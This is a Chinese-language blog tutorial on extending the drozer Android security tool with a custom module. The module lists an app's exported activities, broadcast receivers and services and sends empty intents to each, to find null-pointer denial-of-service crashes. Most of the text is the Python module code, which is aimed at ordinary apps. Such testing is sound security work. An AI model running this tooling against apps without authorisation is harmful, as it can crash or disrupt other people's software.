使用drozer批量挖拒绝服务漏洞
drozer可以检测出安卓暴露的四大组件,一个个尝试是否存在越权、拒绝服务等太麻烦,又耗时间。
所以一般机械式的重复性工作我们都可以利用工具来帮我们实现:
1.drozer工具的基础使用:
https://blog.csdn.net/lmh666888/article/details/125644667
2.drozer批量检测拒绝服务:
添加drozer模块,进入drozer目录:
进入drozer/modules/app/打开package.py,在最后增加我们自己编写的批量检测代码
新加一类,代码如下:
host = platform.system().lower()
class Deny(Module, common.Filters, common.PackageManager):
name = "find NullPointerException"
description = "."
examples = """
dz> run app.package.deny com.android.browser
"""
license = "BSD (3 clause)"
path = ["app", "package"]
permissions = ["com.mwr.dz.permissions.GET_CONTEXT"]
def add_arguments(self, parser):
parser.add_argument("package", help="the identifier of the package to inspect")
def attack(self,component,package,flags):
act=None
cat=None
data=None
comp=(package,component.name)
extr=None
flgs=None
if(flags=='activity'):
flgs =['ACTIVITY_NEW_TASK']
intent = android.Intent(action=act,component=comp,category=cat,data_uri=None, extras=extr, flags=flgs, mimetype=None)
if intent.isValid():
if(flags=='activity'):
self.getContext().startActivity(intent.buildIn(self))
if(flags=='service'):
self.getContext().startService(intent.buildIn(self))
if(flags == 'receiver'):
self.getContext().sendBroadcast(intent.buildIn(self))
else:
self.stderr.write("[-] Invalid Intent!\n")
def execute(self, arguments):
if arguments.package != None:
package = self.packageManager().getPackageInfo(arguments.package, common.PackageManager.GET_ACTIVITIES | common.PackageManager.GET_RECEIVERS | common.PackageManager.GET_PROVIDERS | common.PackageManager.GET_SERVICES)
application = package.applicationInfo
activities = self.match_filter(package.activities, 'exported', True)
receivers = self.match_filter(package.receivers, 'exported', True)
providers = self.match_filter(package.providers, 'exported', True)
services = self.match_filter(package.services, 'exported', True)
self.stdout.write("Attack Surface:\n")
self.stdout.write(" %d activities exported\n" % len(activities))
self.stdout.write(" %d broadcast receivers exported\n" % len(receivers))
self.stdout.write(" %d content providers exported\n" % len(providers))
self.stdout.write(" %d services exported\n" % len(services))
if (application.flags & application.FLAG_DEBUGGABLE) != 0:
self.stdout.write(" is debuggable\n")
if package.sharedUserId != None:
self.stdout.write(" Shared UID (%s)\n" % package.sharedUserId)
actions=[activities,receivers,services]
action_str=['activity','receiver','service']
i=-1
try:
for action in actions:
i+=1
if len(action) > 0:
for tmp in action:
try:
if len(tmp.name) > 0:
self.stdout.write(" [+]%s name:%s\n" % (action_str[i],tmp.name))
self.attack(component=tmp, package=arguments.package, flags=action_str[i])
if host == "windows":
os.system("pause")
else:
input('')
except Exception, e:
self.stdout.write(" error-->%s name:%s\n" % (action_str,tmp.name))
self.stdout.write(" errorcontent:%s\n" % e)
continue
except:
self.stdout.write(" error")
else:
self.stdout.write("No package specified\n")

3.连接drozer进行尝试:
每次只需要敲回车便可以对组件进行测试:



 浙公网安备 33010602011771号
浙公网安备 33010602011771号